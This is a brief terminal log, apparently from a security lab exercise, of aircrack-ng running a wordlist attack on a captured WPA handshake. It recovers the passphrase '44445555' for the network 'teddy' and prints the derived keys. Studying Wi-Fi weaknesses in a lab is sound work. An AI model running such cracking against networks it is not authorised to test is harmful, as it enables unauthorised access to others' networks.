 [04/18/21]seed@VM:~/.../part1$ aircrack-ng -w word_list.txt wpa.full.cap
Opening wpa.full.cap
Read 15 packets.
# BSSID ESSID Encryption
1 00:14:6C:7E:40:80 teddy WPA (1 handshake)
Choosing first network as target.
Opening wpa.full.cap
Reading packets, please wait...
Aircrack-ng 1.2 beta3
[00:00:14] 21340 keys tested (1523.61 k/s)
KEY FOUND! [ 44445555 ]
Master Key : 17 4F E9 A8 9F 52 85 FF 0B 7F A3 05 03 DB 38 93
75 15 D2 0B CE 17 D8 E2 EE 36 90 F0 47 B4 C5 0E
Transient Key : F6 A5 FB 6E B6 F9 98 8E 82 09 07 D8 BF 37 A6 05
37 3B 44 D7 68 08 92 FC 3C EF 36 04 BC 2C 2B D8
C3 B7 84 27 29 B7 6E 47 F8 E7 9A 0E 62 92 23 55
AA DB 38 E5 1F 08 A8 CE 66 B6 E9 EB A8 50 EA 32
EAPOL HMAC : AE 83 8A AD 75 5C 16 1D 08 87 CD 2C F3 8C AE 60